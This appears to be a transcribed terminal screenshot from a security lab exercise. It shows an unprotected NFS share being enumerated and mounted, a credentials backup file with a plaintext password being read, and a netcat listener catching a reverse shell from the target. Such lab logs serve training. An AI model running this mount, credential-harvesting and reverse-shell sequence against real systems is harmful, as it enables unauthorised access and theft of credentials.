 root@ip-10-10-146-226: /mnt/test
File Edit View Search Terminal Help
root@ip-10-10-146-226:~# showmount -e 10.10.11.52.30
clnt_create: RPC: Unknown host
root@ip-10-10-146-226:~# showmount -e 10.10.52.30
Export list for 10.10.52.30:
/var/nfs/general *
root@ip-10-10-146-226:~# mkdir /mnt/test
root@ip-10-10-146-226:~# mount 10.10.52.30:/var/nfs/general /mnt/test
root@ip-10-10-146-226:~# cd /mnt/test
root@ip-10-10-146-226:/mnt/test# ls
credentials.bak
root@ip-10-10-146-226:/mnt/test# cat credentials.bak
paradoxial.test
ShibaPretzel79
root@ip-10-10-146-226:/mnt/test# nc -lnvp 4545
Listening on [0.0.0.0] (family 0, port 4545)
Connection from 10.10.52.30 54374 received!
$